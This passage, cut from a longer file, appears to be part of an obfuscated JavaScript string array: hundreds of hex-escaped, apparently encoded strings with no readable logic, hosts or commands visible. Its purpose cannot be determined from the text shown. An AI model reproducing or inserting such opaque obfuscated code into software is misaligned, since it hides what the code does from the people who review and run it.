37\x50\x6e\x43\x57\x66\x59','\x57\x52\x4a\x63\x4d\x38\x6b\x38\x70\x71\x37\x63\x4d\x74\x68\x64\x48\x73\x74\x63\x4b\x6d\x6b\x33\x77\x43\x6b\x6f\x78\x4a\x4f\x75\x57\x37\x42\x63\x48\x4e\x37\x63\x4c\x61','\x69\x74\x68\x64\x4c\x53\x6b\x4b\x44\x71','\x57\x36\x39\x34\x57\x37\x37\x63\x55\x57','\x57\x50\x34\x35\x76\x6d\x6f\x48\x65\x75\x4b\x6d\x57\x35\x38','\x68\x4b\x4a\x64\x55\x31\x31\x65','\x74\x47\x35\x49\x78\x62\x53','\x65\x4d\x56\x63\x4d\x4d\x33\x63\x50\x71','\x70\x75\x56\x63\x50\x4d\x37\x63\x49\x47','\x74\x43\x6f\x53\x57\x34\x79\x76\x57\x37\x70\x64\x54\x38\x6b\x63\x57\x34\x2f\x64\x4a\x43\x6f\x4f','\x42\x6d\x6f\x64\x57\x36\x47\x33\x57\x37\x69','\x74\x5a\x79\x39\x66\x38\x6f\x2f','\x67\x30\x56\x63\x47\x73\x2f\x63\x4b\x43\x6b\x4a\x57\x35\x6c\x63\x4d\x38\x6b\x35\x79\x53\x6f\x42\x74\x43\x6b\x37\x42\x68\x34\x6b\x57\x52\x61\x45\x64\x43\x6f\x32\x43\x53\x6b\x54\x57\x4f\x56\x63\x50\x47','\x57\x36\x64\x64\x4d\x53\x6f\x6a\x6b\x43\x6b\x38','\x57\x35\x70\x64\x50\x4c\x69\x73\x72\x57','\x6f\x78\x6c\x64\x4c\x32\x31\x67\x45\x53\x6b\x6b\x57\x34\x61\x66\x57\x34\x2f\x63\x55\x47','\x69\x48\x38\x44\x6a\x47\x68\x63\x4b\x32\x6a\x63\x77\x38\x6f\x6d','\x69\x38\x6b\x31\x57\x37\x7a\x73\x61\x47','\x67\x65\x56\x63\x4b\x57\x4e\x63\x49\x6d\x6b\x4f\x57\x35\x6c\x63\x4d\x38\x6b\x35\x79\x53\x6f\x42\x74\x43\x6b\x37\x42\x61','\x44\x74\x52\x63\x4d\x57','\x57\x52\x33\x64\x4d\x73\x2f\x63\x4f\x61','\x6e\x76\x6c\x64\x4b\x78\x7a\x66','\x57\x35\x33\x64\x54\x4b\x75\x48\x46\x71','\x6d\x4a\x61\x59\x62\x4c\x69','\x42\x6d\x6b\x7a\x57\x34\x4f','\x57\x51\x70\x63\x52\x6d\x6b\x36\x6f\x4a\x34','\x44\x4a\x57\x4d\x70\x74\x65','\x57\x36\x6d\x74\x57\x52\x44\x73\x6d\x57','\x57\x37\x78\x64\x4d\x78\x48\x76\x41\x65\x71','\x57\x52\x4a\x63\x4e\x38\x6b\x49\x6f\x57\x69','\x73\x65\x6c\x63\x54\x43\x6f\x42\x57\x37\x43','\x70\x72\x69\x74\x65\x61\x30','\x75\x77\x2f\x63\x54\x4e\x5a\x63\x52\x73\x74\x63\x51\x73\x56\x63\x4d\x48\x43\x67','\x43\x74\x75\x52\x65\x53\x6f\x7a','\x7a\x72\x56\x63\x47\x33\x78\x64\x4c\x6d\x6b\x46\x6b\x6d\x6b\x52\x75\x6d\x6b\x6f\x57\x37\x54\x61\x62\x57','\x61\x6d\x6b\x4b\x57\x37\x74\x63\x55\x30\x47','\x73\x6d\x6b\x33\x6c\x72\x79\x68','\x6c\x43\x6f\x4b\x57\x37\x52\x64\x4d\x53\x6b\x6c','\x67\x38\x6f\x66\x70\x38\x6f\x64\x57\x35\x47','\x57\x34\x70\x64\x56\x33\x50\x6e\x57\x37\x79','\x6b\x61\x2f\x64\x4d\x61\x64\x64\x55\x76\x5a\x63\x52\x57','\x57\x50\x33\x64\x4a\x58\x58\x46\x57\x51\x69\x30\x6b\x47','\x6e\x6d\x6b\x53\x6f\x6d\x6f\x56\x57\x34\x47\x54\x78\x66\x74\x64\x48\x4c\x61','\x45\x65\x78\x63\x4b\x38\x6f\x38\x57\x34\x61','\x57\x34\x6d\x5a\x57\x52\x56\x63\x4d\x6d\x6f\x65','\x71\x61\x6d\x70\x68\x38\x6f\x6d','\x57\x36\x6e\x59\x57\x36\x56\x63\x50\x53\x6f\x46\x57\x35\x56\x63\x4f\x43\x6f\x74\x68\x76\x78\x63\x49\x53\x6b\x53\x76\x72\x34','\x64\x38\x6b\x51\x70\x43\x6f\x54\x76\x57','\x57\x51\x68\x64\x52\x5a\x33\x63\x47\x77\x34','\x57\x35\x47\x6a\x57\x37\x4f\x4c\x41\x71','\x71\x4e\x52\x63\x51\x4d\x70\x64\x4b\x61','\x61\x6d\x6b\x71\x57\x35\x46\x63\x4e\x66\x52\x64\x50\x43\x6f\x2f\x6b\x4a\x68\x63\x53\x38\x6f\x53\x6c\x57\x47','\x57\x4f\x7a\x4a\x62\x6d\x6f\x77\x74\x43\x6f\x33\x57\x50\x79','\x64\x43\x6b\x70\x57\x35\x78\x63\x4f\x76\x75','\x71\x53\x6f\x41\x57\x37\x30\x74\x57\x4f\x38','\x57\x36\x74\x63\x4b\x38\x6f\x53\x42\x43\x6b\x30\x57\x37\x50\x57\x57\x34\x4f\x48\x63\x73\x30','\x6b\x4d\x2f\x64\x4c\x4d\x50\x44\x46\x6d\x6b\x67\x57\x35\x6d\x75','\x57\x52\x74\x64\x4d\x6d\x6b\x52\x57\x51\x57\x7a','\x6b\x53\x6b\x77\x57\x34\x52\x63\x47\x33\x4f','\x65\x49\x4b\x55\x67\x4a\x56\x63\x56\x4c\x50\x72\x7a\x38\x6f\x51\x76\x38\x6f\x52\x57\x52\x57','\x57\x51\x70\x63\x4e\x38\x6b\x36\x6c\x71\x38','\x57\x35\x42\x64\x51\x75\x64\x63\x49\x4d\x2f\x64\x4e\x53\x6f\x79\x64\x67\x34\x63\x57\x52\x31\x6c\x44\x47','\x44\x65\x46\x63\x48\x38\x6f\x72\x57\x37\x6d','\x45\x6d\x6f\x45\x57\x34\x65\x72\x57\x50\x57','\x57\x37\x4e\x64\x48\x68\x70\x63\x51\x76\x69','\x57\x51\x46\x63\x4e\x4c\x39\x54\x73\x77\x37\x63\x50\x63\x6d','\x57\x4f\x64\x63\x52\x6d\x6b\x50\x66\x62\x30','\x6f\x6d\x6b\x69\x57\x50\x6c\x63\x4d\x57\x75','\x6d\x4b\x4a\x63\x48\x68\x4a\x63\x4f\x71','\x57\x4f\x57\x2f\x41\x38\x6f\x48\x62\x4c\x69','\x57\x37\x68\x64\x4c\x31\x42\x63\x51\x65\x6d','\x57\x34\x56\x64\x4e\x4d\x75\x57\x45\x6d\x6f\x76\x6d\x6d\x6f\x59','\x44\x74\x69\x77\x63\x6d\x6f\x4e','\x6d\x49\x68\x64\x4a\x38\x6b\x4b\x79\x61','\x57\x36\x6d\x52\x57\x4f\x50\x49','\x57\x50\x46\x63\x51\x6d\x6f\x5a\x43\x4a\x4f\x53\x72\x71\x66\x61\x57\x50\x5a\x64\x4c\x4d\x6d\x74\x6d\x47','\x79\x31\x37\x63\x50\x4d\x33\x64\x50\x71','\x57\x52\x44\x4a\x44\x59\x64\x64\x52\x53\x6b\x67\x57\x37\x2f\x63\x47\x6d\x6b\x4e\x64\x6d\x6f\x58','\x6a\x71\x37\x63\x4a\x4d\x4e\x64\x4a\x53\x6b\x46\x74\x64\x79','\x57\x37\x5a\x64\x4b\x4d\x42\x63\x54\x61','\x73\x38\x6f\x4f\x57\x34\x75\x59\x57\x35\x6d','\x66\x43\x6b\x6b\x68\x47','\x57\x36\x74\x63\x54\x4b\x6c\x63\x4c\x43\x6b\x41\x57\x34\x47','\x57\x34\x72\x5a\x57\x34\x5a\x63\x4d\x43\x6f\x2b','\x46\x48\x75\x41\x6c\x64\x38','\x76\x67\x52\x63\x50\x38\x6f\x6d\x57\x37\x4f','\x57\x37\x79\x72\x57\x35\x4b\x48\x44\x47','\x43\x31\x52\x63\x4f\x4d\x4a\x64\x52\x53\x6b\x56\x75\x61\x4a\x63\x4e\x53\x6b\x45\x64\x76\x7a\x42\x71\x71','\x57\x52\x64\x64\x4a\x43\x6b\x4c\x57\x36\x47\x44\x57\x34\x78\x64\x53\x38\x6f\x44','\x57\x50\x52\x64\x49\x48\x44\x59\x57\x4f\x75','\x70\x63\x64\x64\x4b\x75\x78\x63\x4c\x57','\x68\x57\x30\x2b','\x57\x35\x52\x64\x4e\x68\x50\x50\x79\x38\x6f\x74\x6c\x6d\x6f\x51','\x69\x48\x74\x64\x4c\x33\x53','\x57\x37\x53\x52\x57\x4f\x62\x57\x64\x62\x48\x6b\x45\x71','\x44\x43\x6f\x49\x66\x43\x6f\x75\x65\x71','\x77\x68\x5a\x63\x4b\x47','\x42\x4a\x75\x61\x67\x5a\x38','\x57\x35\x65\x53\x57\x35\x34\x63\x75\x71','\x57\x36\x78\x64\x49\x53\x6f\x73\x6f\x53\x6b\x53\x57\x52\x4b','\x66\x30\x56\x63\x4a\x62\x6d','\x57\x34\x2f\x63\x4c\x43\x6f\x47\x75\x6d\x6b\x71','\x57\x50\x62\x4a\x65\x53\x6f\x42\x77\x43\x6f\x34\x57\x4f\x43','\x57\x50\x68\x63\x51\x53\x6f\x41\x44\x72\x43','\x57\x36\x37\x64\x4c\x67\x61\x48\x7a\x71','\x57\x36\x72\x34\x57\x36\x70\x63\x52\x6d\x6f\x71\x57\x34\x4f','\x62\x6d\x6b\x2f\x70\x38\x6f\x6b\x44\x4c\x2f\x63\x51\x71','\x66\x74\x42\x64\x4f\x71\x46\x64\x4e\x71','\x43\x31\x52\x63\x4f\x4d\x64\x64\x54\x43\x6b\x4d\x44\x61','\x57\x51\x70\x64\x4b\x53\x6b\x59\x57\x50\x57\x30','\x57\x37\x4f\x74\x57\x52\x50\x4d\x6f\x47','\x66\x4a\x4e\x64\x4f\x6d\x6b\x65\x78\x57','\x62\x6d\x6b\x33\x57\x37\x6a\x49\x6a\x6d\x6f\x31\x57\x37\x52\x64\x50\x53\x6b\x54\x57\x50\x6e\x79\x57\x50\x64\x64\x51\x38\x6b\x32','\x57\x37\x74\x64\x55\x53\x6f\x53\x63\x6d\x6b\x41','\x69\x47\x33\x64\x48\x43\x6b\x49\x77\x47','\x73\x53\x6b\x74\x57\x35\x54\x49\x57\x36\x69','\x66\x57\x79\x74\x64\x74\x71','\x71\x53\x6f\x4f\x57\x34\x65','\x57\x34\x68\x63\x52\x53\x6f\x76\x76\x33\x4c\x51\x41\x32\x58\x69\x57\x52\x6c\x64\x56\x63\x37\x63\x47\x43\x6b\x75','\x57\x34\x64\x63\x50\x43\x6f\x67\x75\x33\x6a\x39\x77\x4e\x58\x6c\x57\x51\x43','\x68\x6d\x6b\x34\x57\x52\x46\x63\x4c\x64\x71','\x64\x58\x70\x64\x55\x68\x33\x63\x53\x47','\x65\x48\x30\x6e\x70\x73\x4b','\x68\x77\x6c\x63\x55\x4a\x4e\x63\x4a\x61','\x57\x34\x6c\x64\x54\x31\x33\x63\x51\x32\x6d','\x71\x6d\x6f\x38\x57\x37\x65\x61\x57\x37\x34','\x57\x50\x56\x64\x4a\x6d\x6b\x45\x74\x76\x71','\x57\x52\x52\x64\x4f\x48\x2f\x64\x48\x38\x6f\x79\x57\x37\x6c\x63\x54\x6d\x6f\x55\x57\x35\x64\x63\x4b\x38\x6f\x70','\x57\x4f\x64\x64\x4a\x4a\x42\x63\x53\x78\x61','\x57\x52\x58\x54\x44\x49\x2f\x64\x51\x38\x6b\x67','\x57\x52\x78\x64\x4a\x43\x6b\x4d\x57\x51\x4b\x4a\x57\x35\x42\x64\x53\x43\x6f\x43\x57\x35\x44\x53\x57\x51\x68\x64\x52\x47\x57\x48\x62\x47','\x57\x50\x44\x50\x67\x53\x6f\x7a\x74\x43\x6f\x47','\x42\x38\x6b\x79\x57\x34\x35\x39\x57\x36\x69\x53\x57\x37\x66\x6f\x74\x57','\x57\x37\x5a\x63\x4b\x38\x6f\x32\x79\x71','\x77\x38\x6b\x38\x6e\x5a\x75\x35','\x57\x36\x38\x38\x57\x4f\x4c\x4c\x66\x48\x44\x72','\x57\x34\x4a\x63\x49\x43\x6f\x79\x66\x72\x5a\x63\x4a\x43\x6f\x76\x57\x36\x61\x53\x6a\x4c\x30\x4d\x57\x4f\x65','\x57\x36\x6a\x41\x57\x36\x4a\x63\x56\x53\x6f\x2b','\x6f\x58\x65\x6f\x6d\x71\x34','\x76\x43\x6b\x78\x65\x62\x57\x57\x73\x38\x6b\x4c\x78\x58\x62\x47\x57\x4f\x52\x63\x51\x61','\x72\x6d\x6f\x69\x57\x36\x53\x41\x57\x37\x53','\x44\x38\x6f\x50\x6d\x53\x6f\x53\x6f\x6d\x6b\x77','\x57\x52\x6a\x61\x45\x61\x56\x64\x4a\x71','\x57\x4f\x79\x41\x78\x53\x6f\x59\x6c\x71','\x57\x52\x6c\x64\x49\x43\x6b\x6e\x57\x4f\x4f\x66','\x62\x64\x4e\x64\x56\x63\x70\x64\x4c\x62\x57','\x57\x36\x35\x35\x57\x36\x74\x63\x55\x57','\x57\x4f\x78\x64\x54\x58\x70\x63\x50\x4c\x65','\x62\x43\x6b\x76\x57\x36\x46\x63\x48\x75\x57','\x7a\x6d\x6f\x37\x57\x36\x47\x53\x57\x35\x43','\x57\x51\x52\x63\x4d\x38\x6b\x4f\x6c\x58\x6c\x63\x4d\x49\x53','\x65\x66\x4a\x64\x4a\x32\x50\x5a','\x7a\x43\x6b\x79\x57\x35\x39\x58\x57\x37\x43\x58\x57\x34\x54\x73','\x71\x63\x69\x69\x62\x6d\x6f\x50','\x57\x52\x30\x52\x57\x35\x56\x63\x49\x53\x6b\x62\x57\x4f\x54\x52\x67\x53\x6b\x31\x57\x35\x39\x50','\x61\x62\x70\x64\x55\x61\x68\x64\x56\x57','\x57\x51\x70\x64\x52\x58\x46\x63\x4f\x66\x71','\x57\x52\x66\x55\x77\x47\x33\x64\x52\x71','\x57\x4f\x46\x64\x4c\x71\x37\x63\x4c\x32\x6d','\x57\x34\x5a\x63\x50\x43\x6f\x78\x77\x32\x39\x61\x78\x71','\x65\x6d\x6b\x76\x57\x34\x4e\x63\x48\x30\x53','\x6b\x76\x37\x63\x4d\x72\x6c\x63\x53\x61','\x44\x53\x6f\x32\x6b\x38\x6f\x58\x6b\x71','\x57\x36\x4a\x64\x4d\x75\x72\x54\x57\x37\x46\x63\x49\x63\x74\x64\x47\x38\x6f\x70\x68\x53\x6b\x42','\x57\x50\x6d\x79\x44\x43\x6f\x35\x67\x47','\x65\x61\x37\x64\x49\x32\x52\x63\x54\x57','\x44\x78\x68\x64\x4c\x4e\x4c\x42\x7a\x47','\x57\x35\x43\x38\x57\x34\x65\x36\x42\x43\x6b\x64\x65\x53\x6b\x6d\x57\x35\x33\x63\x51\x43\x6f\x62\x57\x51\x64\x63\x56\x43\x6f\x77\x57\x50\x62\x78\x57\x35\x34\x4c\x57\x50\x61\x53\x68\x61','\x69\x72\x4a\x64\x49\x57\x37\x64\x56\x30\x68\x63\x53\x38\x6f\x77','\x57\x36\x74\x63\x47\x6d\x6f\x4e\x42\x57','\x7a\x38\x6f\x68\x57\x36\x79\x6d\x57\x35\x43','\x66\x6d\x6f\x62\x70\x43\x6f\x4f\x57\x35\x37\x64\x4a\x57','\x68\x76\x37\x63\x48\x71\x5a\x63\x4e\x57','\x7a\x65\x5a\x63\x53\x65\x78\x64\x52\x57','\x57\x4f\x64\x64\x53\x64\x70\x63\x4d\x77\x43','\x57\x34\x30\x7a\x57\x4f\x70\x63\x4a\x6d\x6f\x59','\x57\x34\x38\x36\x57\x50\x2f\x63\x48\x6d\x6f\x7a','\x6c\x61\x46\x64\x4d\x64\x4e\x64\x52\x4c\x52\x63\x52\x38\x6f\x72\x75\x38\x6b\x4a','\x57\x50\x69\x42\x69\x47\x4b\x45\x57\x50\x78\x64\x4c\x4d\x75','\x57\x52\x6e\x54\x45\x49\x78\x64\x54\x53\x6b\x6b\x57\x36\x6c\x63\x55\x47','\x67\x62\x4b\x53\x6d\x48\x38','\x57\x52\x44\x4a\x41\x47\x56\x64\x54\x43\x6b\x6e\x57\x35\x33\x63\x50\x53\x6b\x58\x64\x6d\x6f\x58\x57\x51\x33\x64\x56\x47\x47','\x57\x37\x56\x64\x4e\x75\x6a\x70\x57\x37\x5a\x63\x4d\x61','\x57\x35\x44\x30\x57\x36\x46\x63\x51\x38\x6f\x77','\x57\x52\x33\x63\x4e\x43\x6b\x56\x69\x61','\x72\x43\x6b\x65\x65\x5a\x38\x54','\x57\x52\x37\x64\x4c\x38\x6f\x6d\x57\x4f\x4c\x45\x57\x34\x50\x4a\x67\x5a\x31\x44\x57\x37\x75\x47\x57\x4f\x43\x39\x78\x6d\x6f\x78\x64\x66\x56\x64\x4b\x4c\x52\x64\x51\x57','\x57\x52\x37\x64\x4b\x38\x6f\x75\x57\x51\x44\x72\x57\x35\x30','\x78\x31\x46\x63\x51\x77\x64\x63\x50\x57','\x57\x51\x74\x64\x48\x38\x6b\x50\x57\x51\x6d\x65\x57\x35\x64\x64\x51\x43\x6f\x6c\x57\x37\x44\x37\x57\x52\x4e\x64\x4f\x57','\x57\x36\x31\x44\x57\x36\x46\x63\x4e\x6d\x6f\x31','\x57\x50\x57\x6b\x6d\x5a\x71\x69\x57\x4f\x2f\x64\x51\x77\x75\x66\x57\x34\x50\x6e\x57\x50\x4f\x45\x57\x34\x68\x64\x4e\x77\x39\x34\x6c\x38\x6b\x47\x7a\x32\x48\x6d\x65\x43\x6f\x6e\x57\x37\x6d','\x57\x50\x78\x64\x52\x53\x6b\x4c\x41\x4c\x43','\x5a\x50\x74\x6f\x54\x6f\x2b\x2b\x53\x55\x2b\x39\x4d\x6d\x6f\x49\x37\x37\x2b\x77\x37\x37\x59\x4e\x37\x37\x2b\x52\x37\x37\x36\x65\x37\x37\x32\x47\x31\x35\x2f\x56\x56\x6c\x74\x56\x56\x6c\x56\x56\x56\x50\x78\x56\x56\x36\x78\x78\x49\x45\x2b\x38\x48\x61','\x71\x67\x4c\x4c\x75\x77\x5a\x64\x4f\x58\x4c\x74\x72\x38\x6f\x4e\x41\x6d\x6f\x6a\x57\x52\x75','\x57\x34\x61\x66\x57\x4f\x5a\x63\x52\x6d\x6f\x6b','\x67\x43\x6b\x59\x57\x36\x4e\x63\x48\x4b\x43','\x57\x50\x47\x61\x6b\x72\x47\x45\x57\x50\x75','\x57\x51\x58\x4e\x42\x71','\x57\x37\x72\x4e\x57\x36\x68\x63\x50\x53\x6f\x66','\x41\x4a\x4b\x57\x62\x38\x6f\x59','\x64\x38\x6f\x57\x61\x38\x6f\x4a\x57\x36\x30','\x77\x49\x75\x33\x6d\x53\x6f\x4d','\x65\x38\x6b\x49\x57\x37\x48\x49\x70\x47','\x57\x36\x42\x64\x4a\x53\x6f\x79\x6f\x53\x6b\x48\x57\x51\x5a\x64\x55\x47','\x6f\x4c\x5a\x63\x52\x59\x2f\x63\x4c\x61','\x44\x64\x65\x67\x67\x47','\x46\x57\x56\x63\x4e\x62\x70\x63\x55\x31\x74\x64\x51\x43\x6f\x65\x64\x38\x6b\x58\x44\x71','\x57\x35\x78\x63\x52\x38\x6f\x48\x43\x4c\x53','\x64\x43\x6b\x4f\x6c\x6d\x6f\x65\x43\x65\x6c\x63\x54\x78\x47','\x57\x4f\x6d\x34\x79\x38\x6f\x57\x67\x32\x38\x65','\x57\x51\x44\x5a\x79\x73\x6c\x64\x54\x61','\x57\x35\x43\x4f\x57\x34\x71\x65\x74\x57','\x57\x34\x68\x63\x56\x43\x6f\x67\x74\x6d\x6b\x68\x57\x34\x58\x6c\x57\x35\x69\x44\x6e\x58\x57','\x57\x36\x2f\x64\x48\x76\x56\x63\x54\x4d\x69','\x57\x50\x42\x64\x48\x77\x71\x57\x45\x57','\x57\x50\x5a\x64\x48\x72\x50\x76\x57\x52\x71\x35\x65\x53\x6b\x56\x42\x53\x6f\x45\x57\x34\x56\x64\x52\x6d\x6b\x5a\x6a\x78\x74\x64\x55\x47\x4c\x61\x57\x50\x52\x63\x51\x68\x38','\x41\x57\x35\x47\x42\x74\x72\x67\x64\x61','\x62\x74\x46\x64\x51\x43\x6b\x63\x74\x74\x34','\x6b\x53\x6b\x46\x57\x37\x68\x63\x54\x4e\x53','\x63\x72\x6d\x4b\x61\x32\x4f','\x67\x5a\x43\x52\x6d\x43\x6f\x46\x64\x73\x4e\x63\x50\x6d\x6b\x5a\x57\x52\x5a\x64\x55\x32\x37\x63\x49\x38\x6b\x4d\x46\x38\x6f\x35','\x7a\x43\x6b\x48\x61\x61\x30\x54','\x73\x30\x6c\x63\x4b\x6d\x6f\x6f\x57\x34\x4f','\x44\x64\x38\x65\x66\x72\x39\x52','\x57\x51\x4a\x64\x4d\x6d\x6b\x6b\x76\x65\x4f','\x76\x78\x6c\x63\x49\x4e\x5a\x63\x53\x64\x4e\x63\x56\x4a\x5a\x63\x51\x57','\x57\x52\x33\x63\x4d\x38\x6b\x38\x6f\x61\x37\x63\x4c\x74\x4f','\x75\x6d\x6f\x69\x65\x53\x6f\x33\x62\x71','\x57\x37\x57\x79\x57\x4f\x78\x63\x55\x43\x6f\x39','\x69\x75\x74\x63\x4e\x31\x78\x63\x47\x58\x7a\x35\x71\x61','\x57\x35\x6c\x64\x56\x4c\x39\x33\x41\x47','\x75\x6d\x6f\x4c\x57\x35\x53\x6c\x57\x50\x71','\x65\x4e\x68\x63\x49\x53\x6b\x59','\x57\x37\x5a\x64\x4a\x66\x58\x62\x57\x36\x30','\x63\x6d\x6f\x62\x65\x43\x6f\x30\x57\x37\x5a\x64\x48\x53\x6f\x6f\x43\x38\x6f\x41\x57\x4f\x33\x63\x4c\x6d\x6b\x46','\x57\x35\x30\x59\x57\x50\x38','\x6b\x53\x6f\x72\x6d\x53\x6f\x4a\x57\x37\x61','\x57\x51\x2f\x64\x4e\x57\x37\x63\x54\x4d\x75','\x57\x51\x46\x64\x4b\x59\x5a\x63\x55\x67\x70\x63\x51\x4c\x71','\x6b\x43\x6f\x76\x68\x43\x6f\x6d\x57\x34\x75','\x57\x50\x44\x4e\x67\x6d\x6f\x77','\x6a\x53\x6b\x30\x57\x50\x37\x63\x53\x72\x47','\x57\x36\x68\x64\x48\x6d\x6f\x71\x6f\x6d\x6b\x31\x57\x52\x71','\x62\x38\x6b\x33\x57\x36\x62\x45\x6f\x6d\x6f\x38','\x6c\x53\x6f\x39\x57\x34\x74\x64\x55\x43\x6b\x33','\x68\x78\x70\x64\x49\x67\x31\x57','\x65\x64\x74\x64\x4c\x4a\x68\x64\x52\x78\x4e\x64\x53\x64\x4a\x63\x47\x47\x34\x51\x6e\x43\x6f\x77','\x65\x59\x56\x64\x4f\x53\x6b\x74\x45\x49\x39\x33\x71\x6d\x6f\x49\x61\x6d\x6b\x79\x75\x61','\x79\x38\x6f\x54\x57\x34\x53\x6d\x57\x50\x34\x78','\x62\x53\x6b\x49\x6f\x38\x6f\x51\x43\x30\x78\x63\x49\x4d\x71\x77\x57\x36\x33\x63\x47\x6d\x6b\x37\x57\x52\x69\x72\x73\x38\x6b\x72\x57\x50\x74\x64\x52\x76\x66\x31\x41\x71','\x57\x34\x4c\x46\x43\x30\x58\x6a\x57\x35\x4e\x63\x49\x75\x79\x48\x57\x37\x7a\x71\x57\x51\x30\x59','\x45\x57\x35\x31\x45\x61','\x7a\x53\x6b\x5a\x6e\x48\x71\x63\x43\x43\x6b\x51\x42\x5a\x6e\x72\x57\x51\x68\x63\x4b\x73\x4b\x53\x70\x6d\x6b\x2b\x57\x37\x52\x64\x4a\x43\x6b\x6e\x57\x52\x46\x63\x56\x53\x6f\x4d\x65\x49\x79','\x57\x37\x74\x63\x56\x43\x6f\x33\x7a\x6d\x6b\x39','\x68\x53\x6b\x4f\x57\x52\x78\x63\x4e\x47\x4b','\x57\x50\x48\x4a\x67\x53\x6f\x44\x77\x6d\x6f\x38','\x57\x36\x52\x63\x48\x38\x6f\x53\x41\x53\x6b\x53\x57\x37\x7a\x54\x57\x37\x61','\x57\x37\x57\x34\x57\x50\x37\x63\x47\x53\x6f\x76\x57\x4f\x75','\x57\x34\x42\x64\x4e\x67\x4c\x6d\x42\x71','\x57\x36\x61\x36\x57\x50\x50\x31\x62\x57','\x57\x52\x2f\x64\x50\x38\x6b\x59\x57\x51\x47\x69','\x67\x75\x64\x63\x47\x61\x33\x63\x47\x38\x6b\x2f\x57\x36\x70\x63\x49\x38\x6b\x36\x44\x57','\x57\x37\x4a\x64\x4c\x65\x4a\x63\x55\x33\x4b','\x57\x50\x56\x64\x4b\x62\x64\x63\x4f\x4d\x53','\x57\x51\x78\x64\x4e\x43\x6b\x4d\x57\x51\x71\x36','\x57\x50\x78\x64\x50\x38\x6f\x4f\x57\x52\x44\x66','\x65\x71\x64\x63\x48\x71\x42\x64\x50\x76\x5a\x63\x53\x6d\x6f\x4b\x65\x47','\x42\x61\x72\x4f\x42\x59\x62\x45','\x68\x71\x79\x38\x6a\x77\x4e\x63\x52\x73\x4a\x64\x55\x43\x6f\x6e\x57\x37\x50\x6e\x43\x57\x66\x59\x57\x4f\x4f\x35\x6c\x77\x44\x31\x76\x43\x6b\x65','\x57\x50\x2f\x63\x47\x53\x6f\x35\x42\x63\x69','\x57\x50\x6e\x33\x75\x61\x2f\x64\x53\x71','\x7a\x73\x4e\x64\x4c\x65\x79','\x69\x6d\x6b\x44\x57\x36\x64\x63\x51\x65\x79','\x71\x4a\x79\x2b\x68\x53\x6f\x62','\x57\x50\x57\x68\x76\x43\x6f\x67\x6c\x71','\x57\x52\x33\x64\x54\x53\x6b\x6b\x41\x4d\x69','\x45\x31\x42\x63\x51\x4d\x52\x64\x4c\x6d\x6b\x4c\x75\x57\x37\x63\x4b\x6d\x6b\x41\x68\x76\x43','\x63\x43\x6f\x69\x57\x37\x56\x64\x48\x61','\x57\x50\x4e\x64\x4b\x38\x6b\x61\x72\x30\x74\x64\x4e\x47','\x7a\x30\x33\x63\x51\x33\x78\x64\x52\x38\x6b\x50\x42\x58\x79','\x70\x58\x4a\x64\x4e\x72\x56\x64\x52\x4c\x53','\x57\x34\x42\x64\x4f\x65\x35\x77\x77\x61','\x62\x4a\x43\x5a\x6f\x5a\x43','\x57\x36\x71\x71\x57\x34\x69\x67\x78\x71','\x79\x53\x6b\x33\x6c\x4a\x43\x78\x46\x53\x6b\x7a\x44\x47','\x57\x36\x38\x38\x57\x4f\x4c\x54\x64\x72\x35\x31\x7a\x38\x6b\x6b\x6f\x38\x6f\x74\x57\x52\x38\x47\x66\x71','\x65\x53\x6b\x43\x68\x6d\x6f\x74','\x64\x53\x6f\x63\x6c\x43\x6f\x6b\x57\x36\x30','\x57\x37\x46\x64\x4d\x32\x31\x79\x7a\x71','\x57\x4f\x57\x65\x6b\x63\x47\x77','\x45\x61\x47\x2f\x6a\x48\x79','\x6d\x43\x6b\x64\x57\x34\x4e\x63\x51\x31\x65','\x66\x74\x4b\x36\x63\x73\x56\x63\x56\x66\x4f','\x67\x38\x6f\x44\x62\x53\x6f\x52\x57\x34\x56\x64\x4c\x38\x6f\x50\x41\x6d\x6f\x71','\x57\x36\x72\x74\x57\x34\x2f\x63\x48\x6d\x6f\x50','\x57\x34\x72\x57\x57\x36\x2f\x63\x4c\x53\x6f\x35','\x57\x36\x4e\x63\x55\x76\x78\x63\x4d\x53\x6b\x4f','\x57\x50\x43\x6b\x6e\x59\x69\x4f','\x72\x38\x6f\x4f\x57\x34\x69','\x57\x50\x4b\x2f\x41\x38\x6f\x57\x64\x76\x71','\x70\x30\x52\x63\x4b\x48\x6c\x63\x48\x57','\x57\x34\x4f\x51\x57\x34\x38\x66\x73\x57','\x41\x43\x6f\x72\x57\x36\x34\x72\x57\x52\x38','\x57\x51\x70\x64\x4a\x43\x6b\x48\x57\x51\x57\x64\x57\x35\x6c\x64\x4a\x6d\x6f\x6c\x57\x37\x4c\x50\x57\x52\x64\x64\x54\x62\x65\x32','\x42\x43\x6b\x35\x6a\x74\x69\x42','\x44\x6d\x6f\x4d\x57\x35\x4b','\x76\x43\x6b\x75\x6d\x49\x4f\x35','\x45\x68\x37\x63\x51\x4d\x64\x64\x4f\x57','\x57\x37\x47\x30\x57\x50\x52\x63\x4f\x38\x6f\x79','\x57\x50\x57\x33\x41\x38\x6f\x47\x62\x4d\x38\x65','\x76\x78\x46\x63\x51\x65\x6c\x63\x4d\x57','\x46\x4a\x30\x59\x6c\x61\x4b','\x67\x48\x4e\x64\x4d\x5a\x42\x64\x4d\x61','\x57\x50\x62\x4a\x65\x53\x6f\x74\x71\x53\x6f\x58\x57\x51\x6e\x32\x6b\x4c\x70\x63\x55\x74\x30\x48\x57\x50\x79','\x57\x51\x2f\x64\x4b\x48\x31\x49\x57\x52\x65','\x75\x5a\x65\x39\x6c\x61','\x57\x51\x6c\x63\x4b\x43\x6b\x54\x6c\x58\x70\x63\x4e\x5a\x64\x64\x55\x61','\x45\x43\x6b\x63\x57\x34\x39\x34','\x57\x4f\x46\x64\x54\x72\x74\x63\x56\x78\x43','\x46\x38\x6b\x42\x57\x36\x48\x41\x57\x36\x65','\x57\x52\x37\x64\x4c\x38\x6f\x6d\x57\x50\x62\x6d\x57\x35\x7a\x61\x61\x64\x31\x64','\x42\x75\x42\x63\x54\x53\x6f\x43\x57\x35\x65','\x65\x65\x56\x63\x4d\x57\x46\x63\x4b\x53\x6b\x4c','\x74\x53\x6f\x59\x6d\x53\x6f\x56\x70\x61','\x65\x43\x6b\x59\x70\x6d\x6f\x6e','\x66\x49\x52\x64\x51\x6d\x6b\x76\x71\x59\x4c\x51\x72\x71','\x57\x36\x4e\x63\x4f\x38\x6f\x68\x73\x6d\x6b\x7a','\x77\x30\x2f\x63\x56\x4b\x64\x64\x50\x57','\x57\x4f\x4b\x35\x41\x43\x6f\x32\x61\x4c\x71','\x57\x50\x57\x6b\x6d\x5a\x